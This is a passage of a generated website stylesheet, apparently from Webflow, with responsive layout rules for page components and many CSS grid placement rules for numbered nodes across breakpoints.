        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-1-5.md-4.xs-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-2.md-4.xs-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .heading-beta {
        margin-top: 75px;
        font-size: 36px;
    }
    .heading-omega {
        font-size: 36px;
    }
    .button-primary {
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .flexh-align-center.wrap-xs {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .extra-menu {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .logo-image {
        min-width: 35px;
    }
    .fa.on-dark.close-button-offcanvas:hover {
        color: #fff;
    }
    .offcanvas-overlay {
        display: none;
    }
    .burger-menu-icon {
        min-width: 22px;
    }
    .hidden-xs {
        display: none;
    }
    .quote.style2.c-testimonial3__quote {
        padding-right: 0px;
        padding-left: 0px;
        font-size: 19px;
    }
    .c-testimonial3__tab-link {
        padding-right: 0px;
        padding-left: 8px;
    }
    .c-testimonial3__tab {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .c-grid2 {
        -ms-grid-rows: minmax(auto, 1fr);
        grid-template-rows: minmax(auto, 1fr);
    }
    .c-carousel2.margin-top {
        max-width: 270px;
    }
    .c-carousel2_slide {
        max-width: 270px;
    }
    .c-hero1__slider.relative-zindex10.on-dark {
        max-width: 270px;
    }
    .c-tabslider1__tab-link.w--current {
        padding-right: 0px;
        padding-left: 0px;
    }
    .c-contact__home {
        padding-right: 16px;
        padding-left: 16px;
    }
    .c-grid-partner {
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    }
    .button-primary-2 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .c-vacancy {
        display: none;
    }
}

#w-node-6c39528a0ead-f459a334 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-6c39528a0eb1-f459a334 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-6c39528a0eb5-f459a334 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-6c39528a0eb9-f459a334 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-6c39528a0ebd-f459a334 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-6af7099d0730-fc59a33d {
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-row: span 1;
    grid-row-start: span 1;
}

#w-node-bc198da7530f-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-bc198da75312-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-bc198da75315-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-bc198da75318-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-bc198da7531b-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-57e536cc4b54-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-29131e597a8a-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e02a0dca8e3c-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-27ed87628414-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc14-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc17-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc1a-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc1d-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc20-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc23-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc26-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc29-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a3a-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a3d-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a40-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a43-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a46-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a49-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a4c-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a4f-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-57c7db6a2489-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-84a491bed1ec-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-10b43d18a851-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-298b489a9118-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-ff1d707f8240-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-b6732ea21470-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-4cd7d32a4f2a-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-8c8a059a7817-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-8c8a059a781b-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-8c8a059a781f-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-8c8a059a7823-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-8c8a059a7827-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-04c90d9aaf1a-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-18125d257feb-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-7651b9c70687-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-39793d87bd66-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-26fd6fd6631e-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-26fd6fd66322-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-26fd6fd66326-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-26fd6fd6632a-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-6e1f4f1623dc-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-6e1f4f1623e0-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-6e1f4f1623e4-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-d5bd42a2af97-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-d5bd42a2af9b-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-d5bd42a2af9f-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-d5bd42a2afa3-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-5ca11f1e56b0-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-5ca11f1e56b4-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-5ca11f1e56b8-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-2a18b7d18f40-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-2a18b7d18f44-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-2a18b7d18f48-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-e73e1aec822e-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-e73e1aec8232-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e73e1aec8236-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e73e1aec823a-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-7801bb9b5e8b-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-12263bcfe50f-7859a34b {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-12263bcfe513-7859a34b {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-12263bcfe517-7859a34b {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-12263bcfe51b-7859a34b {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-12263bcfe51f-7859a34b {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-7794ab2cfb4c-b259a34f {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-0f450c13b126-0be8bc9e {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

@media (max-width: 991px) {
    #w-node-6c39528a0ead-f459a334 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6c39528a0eb1-f459a334 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6c39528a0eb5-f459a334 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6c39528a0eb9-f459a334 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6c39528a0ebd-f459a334 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-8c8a059a7817-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-04c90d9aaf1a-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-18125d257feb-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-7651b9c70687-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-39793d87bd66-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-26fd6fd6631e-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-26fd6fd66322-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-26fd6fd66326-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-26fd6fd6632a-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6e1f4f1623dc-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6e1f4f1623e0-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6e1f4f1623e4-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-d5bd42a2af97-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-d5bd42a2af9b-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-d5bd42a2af9f-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-d5bd42a2afa3-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-5ca11f1e56b0-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-5ca11f1e56b4-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-5ca11f1e56b8-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-2a18b7d18f40-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
